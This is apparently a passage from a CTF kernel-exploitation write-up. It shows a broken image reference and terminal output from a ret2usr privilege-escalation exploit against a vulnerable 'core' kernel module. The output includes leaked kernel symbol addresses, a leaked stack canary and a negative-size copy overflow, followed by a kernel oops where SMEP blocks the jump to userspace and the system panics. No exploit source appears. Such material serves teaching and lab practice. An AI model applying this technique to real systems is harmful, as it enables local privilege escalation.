 / $ ./ret2usr
[*]status has been saved.
commit_creds addr: 0xffffffffbca9c8e0
vmlinux_base addr: 0xffffffffbca00000
prepare_kernel_cred addr: 0xffffffffbca9cce0
[*]set off to 64
[*]read to buf.
[+]canary: 0xab2b48ab530dcd00
[*]copy from user with size: -65280
[   47.934657] core: called core_writen
[   47.934954] unable to execute userspace code (SMEP?) (uid: 1000)
[   47.935557] BUG: unable to handle kernel paging request at 0000000000401b15
[   47.935833] IP: 0x401b15
[   47.936005] PGD f403067 P4D f403067 PUD fbe4067 PMD f402067 PTE 71bc025
[   47.936421] Oops: 0011 [#1] SMP NOPTI
[   47.936630] Modules linked in: core(O)
[   47.936983] CPU: 0 PID: 1005 Comm: ret2usr Tainted: G           O     4.15.8 #19
[   47.937278] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[   47.937612] RIP: 0010:0x401b15
[   47.937775] RSP: 0018:ffffb63cc010fe70 EFLAGS: 00000296
[   47.938047] RAX: 0000000000000000 RBX: ab2b48ab530dcd00 RCX: 0000000000000000
[   47.938224] RDX: 0000000000000000 RSI: ffffffffc0197500 RDI: ffffb63cc010ff18
[   47.938470] RBP: ffffffffffff0100 R08: 0000000000000018 R09: 0000000000000df3
[   47.938647] R10: 0000000000000004 R11: 0000000000000004 R12: ffff91c80a40f7a0
[   47.938894] R13: 000000006677889a R14: ffffffffffff0100 R15: 0000000000000000
[   47.939124] FS:  00000000013413c0(0000) GS:ffff91c80b800000(0000) knlGS:0000000000000000
[   47.939447] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   47.939608] CR2: 0000000000401b15 CR3: 000000000fbf8000 CR4: 00000000001006f0
[   47.939769] Call Trace:
[   47.940227]  ? native_load_gs_index+0xa/0x10
[   47.940453]  ? do_sync_core+0x12/0x20
[   47.940551]  ? do_syscall_64+0x56/0xf0
[   47.940719]  ? entry_SYSCALL_64_after_hwframe+0x3d/0xa2
[   47.940956] Code:  Bad RIP value.
[   47.941165] RIP: 0x401b15 RSP: ffffb63cc010fe70
[   47.941336] CR2: 0000000000401b15
[   47.941734] ---[ end trace c71ed6d928552d13 ]---
[   47.941989] Kernel panic - not syncing: Fatal exception
[   47.942407] Kernel Offset: 0x3ba00000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)
[   47.942716] Rebooting in 1 seconds..